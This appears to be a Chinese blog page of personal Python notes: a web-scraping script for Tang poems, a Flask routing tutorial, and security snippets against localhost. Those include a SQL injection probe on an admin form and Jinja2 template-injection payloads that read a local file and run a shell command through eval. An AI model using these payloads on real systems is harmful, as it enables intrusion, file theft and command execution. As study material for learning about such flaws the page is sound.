url2 = "http://127.0.0.1/src/admin/notice.action.php"
data = {
"act": "add",
"title":"test' and 1=1 #",
"content": "test",
"state": 0,
"id": 0,
"button": "提交"
}
req1 = s.post(url2, data)
print(req1.text)
python爬虫
# python爬虫
from bs4 import BeautifulSoup
import requests
import re
num = 3
for n in range(2, num):
url = "https://www.56612.com/gushi/tangshisanbaishou/index_%d.html" % n
# print(url)
req = requests.get(url)
# print(req.content.decode("utf-8"))
string = req.content.decode("utf-8")
# print(type(req.content))
# 创建一个html解析对象soup
soup = BeautifulSoup(string, "html.parser")
# print(soup)
# 取出soup中的所有class = gs-sons的div块,放到列表div中,即选取要爬取内容的最外层标签
div = soup.find_all('div', {'class': 'gs-sons'})
# 编译正则表达式,生成一个正则表达式对象,供match()和search()这两个函数使用
title = re.compile('html">(.*?)</a></h3>')
content = re.compile('> <p>(.*?)</p></div><div class="gs-conview-ft" ')
year = re.compile('/">(.*?)</a> :<a class="gs-service-author"')
author = re.compile('.html">(.*?)</a>')
# print(re.findall(title, str(div[0]))[0])
# print(re.findall(year, str(div[0]))[0])
# print(re.findall(author, str(div[0]))[1])
# print(re.findall(content, str(div[0]))[0].replace("</p><p>", "\n"))
# print(re.search(title, str(div[0])).group(1))
# print(re.search(year, str(div[0])).group(1))
# print(re.findall(author, str(div[0]))[0])
# print(re.search(content, str(div[0])).group(1).replace('</p><p>', '\n'))
# print(div)
for i in div:
html = str(i)
t = re.findall(title, html)[0]
y = re.findall(year, html)[0]
a = re.findall(author, html)[1]
c = re.findall(content, html)[0].replace("</p><p>", "\n")
print(t,y,a,c)
# with open("1.txt", "a", encoding="utf-8") as f:
# f.writelines(t + "\n")
# f.writelines(y + ":" + a + "\n")
# f.writelines(c + "\n\n")
python flask
from flask import Flask, url_for
from markupsafe import escape
app = Flask(__name__)
# 使用 route() 装饰器来把函数绑定到 URL:
@app.route("/")
def index():
return "index"
@app.route('/login')
def login():
return 'login'
# 通过把 URL 的一部分标记为 <variable_name> 就可以在 URL 中添加变量。
# 标记的部分会作为关键字参数传递给函数。
# 通过使用 <converter:variable_name> ,可以 选择性的加上一个转换器,为变量指定规则。
# @app.route('/user/<username>')
# def show_user_profile(username):
# # show the user profile for that user
# return 'User %s' % escape(username)
@app.route('/user/<username>')
def profile(username):
return '{}\'s profile'.format(escape(username))
with app.test_request_context():
print(url_for('index'))
print(url_for('login'))
print(url_for('login', next='/'))
print(url_for('profile', username='John Doe'))
@app.route('/post/<int:post_id>')
def show_post(post_id):
# show the post with the given id, the id is an integer
return 'Post %d' % post_id
@app.route('/path/<path:subpath>')
def show_subpath(subpath):
# show the subpath after /path/
return 'Subpath %s' % escape(subpath)
# url_for() 函数用于构建指定函数的 URL。
# Web 应用使用不同的 HTTP 方法处理 URL 。
# 当你使用 Flask 时,应当熟悉 HTTP 方法。
# 缺省情况下,一个路由只回应 GET 请求。
# 可以使用 route() 装饰器的 methods 参数来处理不同的 HTTP 方法
from flask import request
# @app.route('/login', methods=['GET', 'POST'])
# def login():
# if request.method == 'POST':
# return login()
# else:
# return show_post()
# 渲染模板
# 使用 render_template() 方法可以渲染模板,你只要提供模板名称和需要 作为参数传递给模板的变量就行了
from flask import render_template
@app.route('/hello/')
@app.route('/hello/<name>')
def hello(name=None):
return render_template('hello.html', name=name)
# 在模板内部可以和访问 get_flashed_messages() 函数一样访问 request 、 session 和 g1对象。
from flask import request
with app.test_request_context('/hello', method='POST'):
# now you can do something with the request until the
# end of the with block, such as basic assertions:
assert request.path == '/hello'
assert request.method == 'POST'
if __name__ == '__main__':
app.run(port=8000, debug=True)
模板渲染
- 文件读取
http://127.0.0.1:8000/vul?str={{%20[].__class__.__base__.__subclasses__()[40](%27C:/Users/dongy/Desktop/1.txt%27).read()%20}}
- 命令执行
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("whoami").read()') }}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}


本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- CISSP 第7章:PKI和密码学应用
- 优化|流形优化系列(一)
- [Linux] Mysql数据库中的用户管理与授权
- ConcurrentHashMap和HashMap的区别
- pycharm快捷键
- 深兰科技AI医疗健康产品获3000台采购订单
- JavaScript基础课程
- 数据采集与预处理01: 项目1 数据采集与预处理准备
- 【数据结构】C语言实现单链表的基本操作
- 【jvm从入门到实战】(九) 垃圾回收(2)-垃圾回收器